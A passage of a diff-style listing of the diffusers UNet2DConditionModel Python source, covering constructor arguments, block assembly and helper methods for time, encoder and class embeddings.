If `None`, normalization and activation layers is skipped in post-processing.
|
| 105 |
+
norm_eps (`float`, *optional*, defaults to 1e-5): The epsilon to use for the normalization.
|
| 106 |
+
cross_attention_dim (`int` or `Tuple[int]`, *optional*, defaults to 1280):
|
| 107 |
+
The dimension of the cross attention features.
|
| 108 |
+
transformer_layers_per_block (`int`, `Tuple[int]`, or `Tuple[Tuple]` , *optional*, defaults to 1):
|
| 109 |
+
The number of transformer blocks of type [`~models.attention.BasicTransformerBlock`]. Only relevant for
|
| 110 |
+
[`~models.unet_2d_blocks.CrossAttnDownBlock2D`], [`~models.unet_2d_blocks.CrossAttnUpBlock2D`],
|
| 111 |
+
[`~models.unet_2d_blocks.UNetMidBlock2DCrossAttn`].
|
| 112 |
+
reverse_transformer_layers_per_block : (`Tuple[Tuple]`, *optional*, defaults to None):
|
| 113 |
+
The number of transformer blocks of type [`~models.attention.BasicTransformerBlock`], in the upsampling
|
| 114 |
+
blocks of the U-Net. Only relevant if `transformer_layers_per_block` is of type `Tuple[Tuple]` and for
|
| 115 |
+
[`~models.unet_2d_blocks.CrossAttnDownBlock2D`], [`~models.unet_2d_blocks.CrossAttnUpBlock2D`],
|
| 116 |
+
[`~models.unet_2d_blocks.UNetMidBlock2DCrossAttn`].
|
| 117 |
+
encoder_hid_dim (`int`, *optional*, defaults to None):
|
| 118 |
+
If `encoder_hid_dim_type` is defined, `encoder_hidden_states` will be projected from `encoder_hid_dim`
|
| 119 |
+
dimension to `cross_attention_dim`.
|
| 120 |
+
encoder_hid_dim_type (`str`, *optional*, defaults to `None`):
|
| 121 |
+
If given, the `encoder_hidden_states` and potentially other embeddings are down-projected to text
|
| 122 |
+
embeddings of dimension `cross_attention` according to `encoder_hid_dim_type`.
|
| 123 |
+
attention_head_dim (`int`, *optional*, defaults to 8): The dimension of the attention heads.
|
| 124 |
+
num_attention_heads (`int`, *optional*):
|
| 125 |
+
The number of attention heads. If not defined, defaults to `attention_head_dim`
|
| 126 |
+
resnet_time_scale_shift (`str`, *optional*, defaults to `"default"`): Time scale shift config
|
| 127 |
+
for ResNet blocks (see [`~models.resnet.ResnetBlock2D`]). Choose from `default` or `scale_shift`.
|
| 128 |
+
class_embed_type (`str`, *optional*, defaults to `None`):
|
| 129 |
+
The type of class embedding to use which is ultimately summed with the time embeddings. Choose from `None`,
|
| 130 |
+
`"timestep"`, `"identity"`, `"projection"`, or `"simple_projection"`.
|
| 131 |
+
addition_embed_type (`str`, *optional*, defaults to `None`):
|
| 132 |
+
Configures an optional embedding which will be summed with the time embeddings. Choose from `None` or
|
| 133 |
+
"text". "text" will use the `TextTimeEmbedding` layer.
|
| 134 |
+
addition_time_embed_dim: (`int`, *optional*, defaults to `None`):
|
| 135 |
+
Dimension for the timestep embeddings.
|
| 136 |
+
num_class_embeds (`int`, *optional*, defaults to `None`):
|
| 137 |
+
Input dimension of the learnable embedding matrix to be projected to `time_embed_dim`, when performing
|
| 138 |
+
class conditioning with `class_embed_type` equal to `None`.
|
| 139 |
+
time_embedding_type (`str`, *optional*, defaults to `positional`):
|
| 140 |
+
The type of position embedding to use for timesteps. Choose from `positional` or `fourier`.
|
| 141 |
+
time_embedding_dim (`int`, *optional*, defaults to `None`):
|
| 142 |
+
An optional override for the dimension of the projected time embedding.
|
| 143 |
+
time_embedding_act_fn (`str`, *optional*, defaults to `None`):
|
| 144 |
+
Optional activation function to use only once on the time embeddings before they are passed to the rest of
|
| 145 |
+
the UNet. Choose from `silu`, `mish`, `gelu`, and `swish`.
|
| 146 |
+
timestep_post_act (`str`, *optional*, defaults to `None`):
|
| 147 |
+
The second activation function to use in timestep embedding. Choose from `silu`, `mish` and `gelu`.
|
| 148 |
+
time_cond_proj_dim (`int`, *optional*, defaults to `None`):
|
| 149 |
+
The dimension of `cond_proj` layer in the timestep embedding.
|
| 150 |
+
conv_in_kernel (`int`, *optional*, default to `3`): The kernel size of `conv_in` layer.
|
| 151 |
+
conv_out_kernel (`int`, *optional*, default to `3`): The kernel size of `conv_out` layer.
|
| 152 |
+
projection_class_embeddings_input_dim (`int`, *optional*): The dimension of the `class_labels` input when
|
| 153 |
+
`class_embed_type="projection"`. Required when `class_embed_type="projection"`.
|
| 154 |
+
class_embeddings_concat (`bool`, *optional*, defaults to `False`): Whether to concatenate the time
|
| 155 |
+
embeddings with the class embeddings.
|
| 156 |
+
mid_block_only_cross_attention (`bool`, *optional*, defaults to `None`):
|
| 157 |
+
Whether to use cross attention with the mid block when using the `UNetMidBlock2DSimpleCrossAttn`. If
|
| 158 |
+
`only_cross_attention` is given as a single boolean and `mid_block_only_cross_attention` is `None`, the
|
| 159 |
+
`only_cross_attention` value is used as the value for `mid_block_only_cross_attention`. Default to `False`
|
| 160 |
+
otherwise.
|
| 161 |
+
"""
|
| 162 |
+
|
| 163 |
+
_supports_gradient_checkpointing = True
|
| 164 |
+
|
| 165 |
+
@register_to_config
|
| 166 |
+
def __init__(
|
| 167 |
+
self,
|
| 168 |
+
sample_size: Optional[int] = None,
|
| 169 |
+
in_channels: int = 4,
|
| 170 |
+
out_channels: int = 4,
|
| 171 |
+
center_input_sample: bool = False,
|
| 172 |
+
flip_sin_to_cos: bool = True,
|
| 173 |
+
freq_shift: int = 0,
|
| 174 |
+
down_block_types: Tuple[str] = (
|
| 175 |
+
"CrossAttnDownBlock2D",
|
| 176 |
+
"CrossAttnDownBlock2D",
|
| 177 |
+
"CrossAttnDownBlock2D",
|
| 178 |
+
"DownBlock2D",
|
| 179 |
+
),
|
| 180 |
+
mid_block_type: Optional[str] = "UNetMidBlock2DCrossAttn",
|
| 181 |
+
up_block_types: Tuple[str] = ("UpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D", "CrossAttnUpBlock2D"),
|
| 182 |
+
only_cross_attention: Union[bool, Tuple[bool]] = False,
|
| 183 |
+
block_out_channels: Tuple[int] = (320, 640, 1280, 1280),
|
| 184 |
+
layers_per_block: Union[int, Tuple[int]] = 2,
|
| 185 |
+
downsample_padding: int = 1,
|
| 186 |
+
mid_block_scale_factor: float = 1,
|
| 187 |
+
dropout: float = 0.0,
|
| 188 |
+
act_fn: str = "silu",
|
| 189 |
+
norm_num_groups: Optional[int] = 32,
|
| 190 |
+
norm_eps: float = 1e-5,
|
| 191 |
+
cross_attention_dim: Union[int, Tuple[int]] = 1280,
|
| 192 |
+
transformer_layers_per_block: Union[int, Tuple[int], Tuple[Tuple]] = 1,
|
| 193 |
+
reverse_transformer_layers_per_block: Optional[Tuple[Tuple[int]]] = None,
|
| 194 |
+
encoder_hid_dim: Optional[int] = None,
|
| 195 |
+
encoder_hid_dim_type: Optional[str] = None,
|
| 196 |
+
attention_head_dim: Union[int, Tuple[int]] = 8,
|
| 197 |
+
num_attention_heads: Optional[Union[int, Tuple[int]]] = None,
|
| 198 |
+
dual_cross_attention: bool = False,
|
| 199 |
+
use_linear_projection: bool = False,
|
| 200 |
+
class_embed_type: Optional[str] = None,
|
| 201 |
+
addition_embed_type: Optional[str] = None,
|
| 202 |
+
addition_time_embed_dim: Optional[int] = None,
|
| 203 |
+
num_class_embeds: Optional[int] = None,
|
| 204 |
+
upcast_attention: bool = False,
|
| 205 |
+
resnet_time_scale_shift: str = "default",
|
| 206 |
+
resnet_skip_time_act: bool = False,
|
| 207 |
+
resnet_out_scale_factor: float = 1.0,
|
| 208 |
+
time_embedding_type: str = "positional",
|
| 209 |
+
time_embedding_dim: Optional[int] = None,
|
| 210 |
+
time_embedding_act_fn: Optional[str] = None,
|
| 211 |
+
timestep_post_act: Optional[str] = None,
|
| 212 |
+
time_cond_proj_dim: Optional[int] = None,
|
| 213 |
+
conv_in_kernel: int = 3,
|
| 214 |
+
conv_out_kernel: int = 3,
|
| 215 |
+
projection_class_embeddings_input_dim: Optional[int] = None,
|
| 216 |
+
attention_type: str = "default",
|
| 217 |
+
class_embeddings_concat: bool = False,
|
| 218 |
+
mid_block_only_cross_attention: Optional[bool] = None,
|
| 219 |
+
cross_attention_norm: Optional[str] = None,
|
| 220 |
+
addition_embed_type_num_heads: int = 64,
|
| 221 |
+
):
|
| 222 |
+
super().__init__()
|
| 223 |
+
|
| 224 |
+
self.sample_size = sample_size
|
| 225 |
+
|
| 226 |
+
if num_attention_heads is not None:
|
| 227 |
+
raise ValueError(
|
| 228 |
+
"At the moment it is not possible to define the number of attention heads via `num_attention_heads` because of a naming issue as described in https://github.com/huggingface/diffusers/issues/2011#issuecomment-1547958131. Passing `num_attention_heads` will only be supported in diffusers v0.19."
|
| 229 |
+
)
|
| 230 |
+
|
| 231 |
+
# If `num_attention_heads` is not defined (which is the case for most models)
|
| 232 |
+
# it will default to `attention_head_dim`. This looks weird upon first reading it and it is.
|
| 233 |
+
# The reason for this behavior is to correct for incorrectly named variables that were introduced
|
| 234 |
+
# when this library was created. The incorrect naming was only discovered much later in https://github.com/huggingface/diffusers/issues/2011#issuecomment-1547958131
|
| 235 |
+
# Changing `attention_head_dim` to `num_attention_heads` for 40,000+ configurations is too backwards breaking
|
| 236 |
+
# which is why we correct for the naming here.
|
| 237 |
+
num_attention_heads = num_attention_heads or attention_head_dim
|
| 238 |
+
|
| 239 |
+
# Check inputs
|
| 240 |
+
self._check_config(
|
| 241 |
+
down_block_types=down_block_types,
|
| 242 |
+
up_block_types=up_block_types,
|
| 243 |
+
only_cross_attention=only_cross_attention,
|
| 244 |
+
block_out_channels=block_out_channels,
|
| 245 |
+
layers_per_block=layers_per_block,
|
| 246 |
+
cross_attention_dim=cross_attention_dim,
|
| 247 |
+
transformer_layers_per_block=transformer_layers_per_block,
|
| 248 |
+
reverse_transformer_layers_per_block=reverse_transformer_layers_per_block,
|
| 249 |
+
attention_head_dim=attention_head_dim,
|
| 250 |
+
num_attention_heads=num_attention_heads,
|
| 251 |
+
)
|
| 252 |
+
|
| 253 |
+
# input
|
| 254 |
+
conv_in_padding = (conv_in_kernel - 1) // 2
|
| 255 |
+
self.conv_in = nn.Conv2d(
|
| 256 |
+
in_channels, block_out_channels[0], kernel_size=conv_in_kernel, padding=conv_in_padding
|
| 257 |
+
)
|
| 258 |
+
|
| 259 |
+
# time
|
| 260 |
+
time_embed_dim, timestep_input_dim = self._set_time_proj(
|
| 261 |
+
time_embedding_type,
|
| 262 |
+
block_out_channels=block_out_channels,
|
| 263 |
+
flip_sin_to_cos=flip_sin_to_cos,
|
| 264 |
+
freq_shift=freq_shift,
|
| 265 |
+
time_embedding_dim=time_embedding_dim,
|
| 266 |
+
)
|
| 267 |
+
|
| 268 |
+
self.time_embedding = TimestepEmbedding(
|
| 269 |
+
timestep_input_dim,
|
| 270 |
+
time_embed_dim,
|
| 271 |
+
act_fn=act_fn,
|
| 272 |
+
post_act_fn=timestep_post_act,
|
| 273 |
+
cond_proj_dim=time_cond_proj_dim,
|
| 274 |
+
)
|
| 275 |
+
|
| 276 |
+
self._set_encoder_hid_proj(
|
| 277 |
+
encoder_hid_dim_type,
|
| 278 |
+
cross_attention_dim=cross_attention_dim,
|
| 279 |
+
encoder_hid_dim=encoder_hid_dim,
|
| 280 |
+
)
|
| 281 |
+
|
| 282 |
+
# class embedding
|
| 283 |
+
self._set_class_embedding(
|
| 284 |
+
class_embed_type,
|
| 285 |
+
act_fn=act_fn,
|
| 286 |
+
num_class_embeds=num_class_embeds,
|
| 287 |
+
projection_class_embeddings_input_dim=projection_class_embeddings_input_dim,
|
| 288 |
+
time_embed_dim=time_embed_dim,
|
| 289 |
+
timestep_input_dim=timestep_input_dim,
|
| 290 |
+
)
|
| 291 |
+
|
| 292 |
+
self._set_add_embedding(
|
| 293 |
+
addition_embed_type,
|
| 294 |
+
addition_embed_type_num_heads=addition_embed_type_num_heads,
|
| 295 |
+
addition_time_embed_dim=addition_time_embed_dim,
|
| 296 |
+
cross_attention_dim=cross_attention_dim,
|
| 297 |
+
encoder_hid_dim=encoder_hid_dim,
|
| 298 |
+
flip_sin_to_cos=flip_sin_to_cos,
|
| 299 |
+
freq_shift=freq_shift,
|
| 300 |
+
projection_class_embeddings_input_dim=projection_class_embeddings_input_dim,
|
| 301 |
+
time_embed_dim=time_embed_dim,
|
| 302 |
+
)
|
| 303 |
+
|
| 304 |
+
if time_embedding_act_fn is None:
|
| 305 |
+
self.time_embed_act = None
|
| 306 |
+
else:
|
| 307 |
+
self.time_embed_act = get_activation(time_embedding_act_fn)
|
| 308 |
+
|
| 309 |
+
self.down_blocks = nn.ModuleList([])
|
| 310 |
+
self.up_blocks = nn.ModuleList([])
|
| 311 |
+
|
| 312 |
+
if isinstance(only_cross_attention, bool):
|
| 313 |
+
if mid_block_only_cross_attention is None:
|
| 314 |
+
mid_block_only_cross_attention = only_cross_attention
|
| 315 |
+
|
| 316 |
+
only_cross_attention = [only_cross_attention] * len(down_block_types)
|
| 317 |
+
|
| 318 |
+
if mid_block_only_cross_attention is None:
|
| 319 |
+
mid_block_only_cross_attention = False
|
| 320 |
+
|
| 321 |
+
if isinstance(num_attention_heads, int):
|
| 322 |
+
num_attention_heads = (num_attention_heads,) * len(down_block_types)
|
| 323 |
+
|
| 324 |
+
if isinstance(attention_head_dim, int):
|
| 325 |
+
attention_head_dim = (attention_head_dim,) * len(down_block_types)
|
| 326 |
+
|
| 327 |
+
if isinstance(cross_attention_dim, int):
|
| 328 |
+
cross_attention_dim = (cross_attention_dim,) * len(down_block_types)
|
| 329 |
+
|
| 330 |
+
if isinstance(layers_per_block, int):
|
| 331 |
+
layers_per_block = [layers_per_block] * len(down_block_types)
|
| 332 |
+
|
| 333 |
+
if isinstance(transformer_layers_per_block, int):
|
| 334 |
+
transformer_layers_per_block = [transformer_layers_per_block] * len(down_block_types)
|
| 335 |
+
|
| 336 |
+
if class_embeddings_concat:
|
| 337 |
+
# The time embeddings are concatenated with the class embeddings. The dimension of the
|
| 338 |
+
# time embeddings passed to the down, middle, and up blocks is twice the dimension of the
|
| 339 |
+
# regular time embeddings
|
| 340 |
+
blocks_time_embed_dim = time_embed_dim * 2
|
| 341 |
+
else:
|
| 342 |
+
blocks_time_embed_dim = time_embed_dim
|
| 343 |
+
|
| 344 |
+
# down
|
| 345 |
+
output_channel = block_out_channels[0]
|
| 346 |
+
for i, down_block_type in enumerate(down_block_types):
|
| 347 |
+
input_channel = output_channel
|
| 348 |
+
output_channel = block_out_channels[i]
|
| 349 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 350 |
+
|
| 351 |
+
down_block = get_down_block(
|
| 352 |
+
down_block_type,
|
| 353 |
+
num_layers=layers_per_block[i],
|
| 354 |
+
transformer_layers_per_block=transformer_layers_per_block[i],
|
| 355 |
+
in_channels=input_channel,
|
| 356 |
+
out_channels=output_channel,
|
| 357 |
+
temb_channels=blocks_time_embed_dim,
|
| 358 |
+
add_downsample=not is_final_block,
|
| 359 |
+
resnet_eps=norm_eps,
|
| 360 |
+
resnet_act_fn=act_fn,
|
| 361 |
+
resnet_groups=norm_num_groups,
|
| 362 |
+
cross_attention_dim=cross_attention_dim[i],
|
| 363 |
+
num_attention_heads=num_attention_heads[i],
|
| 364 |
+
downsample_padding=downsample_padding,
|
| 365 |
+
dual_cross_attention=dual_cross_attention,
|
| 366 |
+
use_linear_projection=use_linear_projection,
|
| 367 |
+
only_cross_attention=only_cross_attention[i],
|
| 368 |
+
upcast_attention=upcast_attention,
|
| 369 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 370 |
+
attention_type=attention_type,
|
| 371 |
+
resnet_skip_time_act=resnet_skip_time_act,
|
| 372 |
+
resnet_out_scale_factor=resnet_out_scale_factor,
|
| 373 |
+
cross_attention_norm=cross_attention_norm,
|
| 374 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 375 |
+
dropout=dropout,
|
| 376 |
+
)
|
| 377 |
+
self.down_blocks.append(down_block)
|
| 378 |
+
|
| 379 |
+
# mid
|
| 380 |
+
self.mid_block = get_mid_block(
|
| 381 |
+
mid_block_type,
|
| 382 |
+
temb_channels=blocks_time_embed_dim,
|
| 383 |
+
in_channels=block_out_channels[-1],
|
| 384 |
+
resnet_eps=norm_eps,
|
| 385 |
+
resnet_act_fn=act_fn,
|
| 386 |
+
resnet_groups=norm_num_groups,
|
| 387 |
+
output_scale_factor=mid_block_scale_factor,
|
| 388 |
+
transformer_layers_per_block=transformer_layers_per_block[-1],
|
| 389 |
+
num_attention_heads=num_attention_heads[-1],
|
| 390 |
+
cross_attention_dim=cross_attention_dim[-1],
|
| 391 |
+
dual_cross_attention=dual_cross_attention,
|
| 392 |
+
use_linear_projection=use_linear_projection,
|
| 393 |
+
mid_block_only_cross_attention=mid_block_only_cross_attention,
|
| 394 |
+
upcast_attention=upcast_attention,
|
| 395 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 396 |
+
attention_type=attention_type,
|
| 397 |
+
resnet_skip_time_act=resnet_skip_time_act,
|
| 398 |
+
cross_attention_norm=cross_attention_norm,
|
| 399 |
+
attention_head_dim=attention_head_dim[-1],
|
| 400 |
+
dropout=dropout,
|
| 401 |
+
)
|
| 402 |
+
|
| 403 |
+
# count how many layers upsample the images
|
| 404 |
+
self.num_upsamplers = 0
|
| 405 |
+
|
| 406 |
+
# up
|
| 407 |
+
reversed_block_out_channels = list(reversed(block_out_channels))
|
| 408 |
+
reversed_num_attention_heads = list(reversed(num_attention_heads))
|
| 409 |
+
reversed_layers_per_block = list(reversed(layers_per_block))
|
| 410 |
+
reversed_cross_attention_dim = list(reversed(cross_attention_dim))
|
| 411 |
+
reversed_transformer_layers_per_block = (
|
| 412 |
+
list(reversed(transformer_layers_per_block))
|
| 413 |
+
if reverse_transformer_layers_per_block is None
|
| 414 |
+
else reverse_transformer_layers_per_block
|
| 415 |
+
)
|
| 416 |
+
only_cross_attention = list(reversed(only_cross_attention))
|
| 417 |
+
|
| 418 |
+
output_channel = reversed_block_out_channels[0]
|
| 419 |
+
for i, up_block_type in enumerate(up_block_types):
|
| 420 |
+
is_final_block = i == len(block_out_channels) - 1
|
| 421 |
+
|
| 422 |
+
prev_output_channel = output_channel
|
| 423 |
+
output_channel = reversed_block_out_channels[i]
|
| 424 |
+
input_channel = reversed_block_out_channels[min(i + 1, len(block_out_channels) - 1)]
|
| 425 |
+
|
| 426 |
+
# add upsample block for all BUT final layer
|
| 427 |
+
if not is_final_block:
|
| 428 |
+
add_upsample = True
|
| 429 |
+
self.num_upsamplers += 1
|
| 430 |
+
else:
|
| 431 |
+
add_upsample = False
|
| 432 |
+
|
| 433 |
+
up_block = get_up_block(
|
| 434 |
+
up_block_type,
|
| 435 |
+
num_layers=reversed_layers_per_block[i] + 1,
|
| 436 |
+
transformer_layers_per_block=reversed_transformer_layers_per_block[i],
|
| 437 |
+
in_channels=input_channel,
|
| 438 |
+
out_channels=output_channel,
|
| 439 |
+
prev_output_channel=prev_output_channel,
|
| 440 |
+
temb_channels=blocks_time_embed_dim,
|
| 441 |
+
add_upsample=add_upsample,
|
| 442 |
+
resnet_eps=norm_eps,
|
| 443 |
+
resnet_act_fn=act_fn,
|
| 444 |
+
resolution_idx=i,
|
| 445 |
+
resnet_groups=norm_num_groups,
|
| 446 |
+
cross_attention_dim=reversed_cross_attention_dim[i],
|
| 447 |
+
num_attention_heads=reversed_num_attention_heads[i],
|
| 448 |
+
dual_cross_attention=dual_cross_attention,
|
| 449 |
+
use_linear_projection=use_linear_projection,
|
| 450 |
+
only_cross_attention=only_cross_attention[i],
|
| 451 |
+
upcast_attention=upcast_attention,
|
| 452 |
+
resnet_time_scale_shift=resnet_time_scale_shift,
|
| 453 |
+
attention_type=attention_type,
|
| 454 |
+
resnet_skip_time_act=resnet_skip_time_act,
|
| 455 |
+
resnet_out_scale_factor=resnet_out_scale_factor,
|
| 456 |
+
cross_attention_norm=cross_attention_norm,
|
| 457 |
+
attention_head_dim=attention_head_dim[i] if attention_head_dim[i] is not None else output_channel,
|
| 458 |
+
dropout=dropout,
|
| 459 |
+
)
|
| 460 |
+
self.up_blocks.append(up_block)
|
| 461 |
+
prev_output_channel = output_channel
|
| 462 |
+
|
| 463 |
+
# out
|
| 464 |
+
if norm_num_groups is not None:
|
| 465 |
+
self.conv_norm_out = nn.GroupNorm(
|
| 466 |
+
num_channels=block_out_channels[0], num_groups=norm_num_groups, eps=norm_eps
|
| 467 |
+
)
|
| 468 |
+
|
| 469 |
+
self.conv_act = get_activation(act_fn)
|
| 470 |
+
|
| 471 |
+
else:
|
| 472 |
+
self.conv_norm_out = None
|
| 473 |
+
self.conv_act = None
|
| 474 |
+
|
| 475 |
+
conv_out_padding = (conv_out_kernel - 1) // 2
|
| 476 |
+
self.conv_out = nn.Conv2d(
|
| 477 |
+
block_out_channels[0], out_channels, kernel_size=conv_out_kernel, padding=conv_out_padding
|
| 478 |
+
)
|
| 479 |
+
|
| 480 |
+
self._set_pos_net_if_use_gligen(attention_type=attention_type, cross_attention_dim=cross_attention_dim)
|
| 481 |
+
|
| 482 |
+
def _check_config(
|
| 483 |
+
self,
|
| 484 |
+
down_block_types: Tuple[str],
|
| 485 |
+
up_block_types: Tuple[str],
|
| 486 |
+
only_cross_attention: Union[bool, Tuple[bool]],
|
| 487 |
+
block_out_channels: Tuple[int],
|
| 488 |
+
layers_per_block: Union[int, Tuple[int]],
|
| 489 |
+
cross_attention_dim: Union[int, Tuple[int]],
|
| 490 |
+
transformer_layers_per_block: Union[int, Tuple[int], Tuple[Tuple[int]]],
|
| 491 |
+
reverse_transformer_layers_per_block: bool,
|
| 492 |
+
attention_head_dim: int,
|
| 493 |
+
num_attention_heads: Optional[Union[int, Tuple[int]]],
|
| 494 |
+
):
|
| 495 |
+
if len(down_block_types) != len(up_block_types):
|
| 496 |
+
raise ValueError(
|
| 497 |
+
f"Must provide the same number of `down_block_types` as `up_block_types`. `down_block_types`: {down_block_types}. `up_block_types`: {up_block_types}."
|
| 498 |
+
)
|
| 499 |
+
|
| 500 |
+
if len(block_out_channels) != len(down_block_types):
|
| 501 |
+
raise ValueError(
|
| 502 |
+
f"Must provide the same number of `block_out_channels` as `down_block_types`. `block_out_channels`: {block_out_channels}. `down_block_types`: {down_block_types}."
|
| 503 |
+
)
|
| 504 |
+
|
| 505 |
+
if not isinstance(only_cross_attention, bool) and len(only_cross_attention) != len(down_block_types):
|
| 506 |
+
raise ValueError(
|
| 507 |
+
f"Must provide the same number of `only_cross_attention` as `down_block_types`. `only_cross_attention`: {only_cross_attention}. `down_block_types`: {down_block_types}."
|
| 508 |
+
)
|
| 509 |
+
|
| 510 |
+
if not isinstance(num_attention_heads, int) and len(num_attention_heads) != len(down_block_types):
|
| 511 |
+
raise ValueError(
|
| 512 |
+
f"Must provide the same number of `num_attention_heads` as `down_block_types`. `num_attention_heads`: {num_attention_heads}. `down_block_types`: {down_block_types}."
|
| 513 |
+
)
|
| 514 |
+
|
| 515 |
+
if not isinstance(attention_head_dim, int) and len(attention_head_dim) != len(down_block_types):
|
| 516 |
+
raise ValueError(
|
| 517 |
+
f"Must provide the same number of `attention_head_dim` as `down_block_types`. `attention_head_dim`: {attention_head_dim}. `down_block_types`: {down_block_types}."
|
| 518 |
+
)
|
| 519 |
+
|
| 520 |
+
if isinstance(cross_attention_dim, list) and len(cross_attention_dim) != len(down_block_types):
|
| 521 |
+
raise ValueError(
|
| 522 |
+
f"Must provide the same number of `cross_attention_dim` as `down_block_types`. `cross_attention_dim`: {cross_attention_dim}. `down_block_types`: {down_block_types}."
|
| 523 |
+
)
|
| 524 |
+
|
| 525 |
+
if not isinstance(layers_per_block, int) and len(layers_per_block) != len(down_block_types):
|
| 526 |
+
raise ValueError(
|
| 527 |
+
f"Must provide the same number of `layers_per_block` as `down_block_types`. `layers_per_block`: {layers_per_block}. `down_block_types`: {down_block_types}."
|
| 528 |
+
)
|
| 529 |
+
if isinstance(transformer_layers_per_block, list) and reverse_transformer_layers_per_block is None:
|
| 530 |
+
for layer_number_per_block in transformer_layers_per_block:
|
| 531 |
+
if isinstance(layer_number_per_block, list):
|
| 532 |
+
raise ValueError("Must provide 'reverse_transformer_layers_per_block` if using asymmetrical UNet.")
|
| 533 |
+
|
| 534 |
+
def _set_time_proj(
|
| 535 |
+
self,
|
| 536 |
+
time_embedding_type: str,
|
| 537 |
+
block_out_channels: int,
|
| 538 |
+
flip_sin_to_cos: bool,
|
| 539 |
+
freq_shift: float,
|
| 540 |
+
time_embedding_dim: int,
|
| 541 |
+
) -> Tuple[int, int]:
|
| 542 |
+
if time_embedding_type == "fourier":
|
| 543 |
+
time_embed_dim = time_embedding_dim or block_out_channels[0] * 2
|
| 544 |
+
if time_embed_dim % 2 != 0:
|
| 545 |
+
raise ValueError(f"`time_embed_dim` should be divisible by 2, but is {time_embed_dim}.")
|
| 546 |
+
self.time_proj = GaussianFourierProjection(
|
| 547 |
+
time_embed_dim // 2, set_W_to_weight=False, log=False, flip_sin_to_cos=flip_sin_to_cos
|
| 548 |
+
)
|
| 549 |
+
timestep_input_dim = time_embed_dim
|
| 550 |
+
elif time_embedding_type == "positional":
|
| 551 |
+
time_embed_dim = time_embedding_dim or block_out_channels[0] * 4
|
| 552 |
+
|
| 553 |
+
self.time_proj = Timesteps(block_out_channels[0], flip_sin_to_cos, freq_shift)
|
| 554 |
+
timestep_input_dim = block_out_channels[0]
|
| 555 |
+
else:
|
| 556 |
+
raise ValueError(
|
| 557 |
+
f"{time_embedding_type} does not exist. Please make sure to use one of `fourier` or `positional`."
|
| 558 |
+
)
|
| 559 |
+
|
| 560 |
+
return time_embed_dim, timestep_input_dim
|
| 561 |
+
|
| 562 |
+
def _set_encoder_hid_proj(
|
| 563 |
+
self,
|
| 564 |
+
encoder_hid_dim_type: Optional[str],
|
| 565 |
+
cross_attention_dim: Union[int, Tuple[int]],
|
| 566 |
+
encoder_hid_dim: Optional[int],
|
| 567 |
+
):
|
| 568 |
+
if encoder_hid_dim_type is None and encoder_hid_dim is not None:
|
| 569 |
+
encoder_hid_dim_type = "text_proj"
|
| 570 |
+
self.register_to_config(encoder_hid_dim_type=encoder_hid_dim_type)
|
| 571 |
+
logger.info("encoder_hid_dim_type defaults to 'text_proj' as `encoder_hid_dim` is defined.")
|
| 572 |
+
|
| 573 |
+
if encoder_hid_dim is None and encoder_hid_dim_type is not None:
|
| 574 |
+
raise ValueError(
|
| 575 |
+
f"`encoder_hid_dim` has to be defined when `encoder_hid_dim_type` is set to {encoder_hid_dim_type}."
|
| 576 |
+
)
|
| 577 |
+
|
| 578 |
+
if encoder_hid_dim_type == "text_proj":
|
| 579 |
+
self.encoder_hid_proj = nn.Linear(encoder_hid_dim, cross_attention_dim)
|
| 580 |
+
elif encoder_hid_dim_type == "text_image_proj":
|
| 581 |
+
# image_embed_dim DOESN'T have to be `cross_attention_dim`. To not clutter the __init__ too much
|
| 582 |
+
# they are set to `cross_attention_dim` here as this is exactly the required dimension for the currently only use
|
| 583 |
+
# case when `addition_embed_type == "text_image_proj"` (Kandinsky 2.1)`
|
| 584 |
+
self.encoder_hid_proj = TextImageProjection(
|
| 585 |
+
text_embed_dim=encoder_hid_dim,
|
| 586 |
+
image_embed_dim=cross_attention_dim,
|
| 587 |
+
cross_attention_dim=cross_attention_dim,
|
| 588 |
+
)
|
| 589 |
+
elif encoder_hid_dim_type == "image_proj":
|
| 590 |
+
# Kandinsky 2.2
|
| 591 |
+
self.encoder_hid_proj = ImageProjection(
|
| 592 |
+
image_embed_dim=encoder_hid_dim,
|
| 593 |
+
cross_attention_dim=cross_attention_dim,
|
| 594 |
+
)
|
| 595 |
+
elif encoder_hid_dim_type is not None:
|
| 596 |
+
raise ValueError(
|
| 597 |
+
f"encoder_hid_dim_type: {encoder_hid_dim_type} must be None, 'text_proj' or 'text_image_proj'."
|
| 598 |
+
)
|
| 599 |
+
else:
|
| 600 |
+
self.encoder_hid_proj = None
|
| 601 |
+
|
| 602 |
+
def _set_class_embedding(
|
| 603 |
+
self,
|
| 604 |
+
class_embed_type: Optional[str],
|
| 605 |
+
act_fn: str,
|
| 606 |
+
num_class_embeds: Optional[int],
|
| 607 |
+
projection_class_embeddings_input_dim: Optional[int],
|
| 608 |
+
time_embed_dim: int,
|
| 609 |
+
timestep_input_dim: int,
|
| 610 |
+
):
|
| 611 |
+
if class_embed_type is None and num_class_embeds is not None:
|
| 612 |
+
self.class_embedding = nn.Embedding(num_class_embeds, time_embed_dim)
|
| 613 |
+
elif class_embed_type == "timestep":
|
| 614 |
+
self.class_embedding = TimestepEmbedding(timestep_input_dim, time_embed_dim, act_fn=act_fn)
|
| 615 |
+
elif class_embed_type == "identity":
|
| 616 |
+
self.class_embedding = nn.Identity(time_embed_dim, time_embed_dim)
|
| 617 |
+
elif class_embed_type == "projection":
|
| 618 |
+
if projection_class_embeddings_input_dim is None:
|
| 619 |
+
raise ValueError(
|
| 620 |
+
"`class_embed_type`: 'projection' requires `projection_class_embeddings_input_dim` be set"
|
| 621 |
+
)
|
| 622 |
+
# The projection `class_embed_type` is the same as the timestep `class_embed_type` except
|
| 623 |
+
# 1. the `class_labels` inputs are not first converted to sinusoidal embeddings
|
| 624 |
+
# 2. it projects from an arbitrary input dimension.
|
| 625 |
+
#
|
| 626 |
+
# Note that `TimestepEmbedding` is quite general, being mainly linear layers and activations.
|
| 627 |
+
# When used for embedding actual timesteps, the timesteps are first converted to sinusoidal embeddings.
|
| 628 |
+
# As a result, `TimestepEmbedding` can be passed arbitrary vectors.
|
| 629 |
+
self.class_embedding = TimestepEmbedding(projection_class_embeddings_input_dim, time_embed_dim)
|
| 630 |
+
elif class_embed_type == "simple_projection":
|
| 631 |
+
if projection_class_embeddings_input_dim is None:
|
| 632 |
+
raise ValueError(
|
| 633 |
+
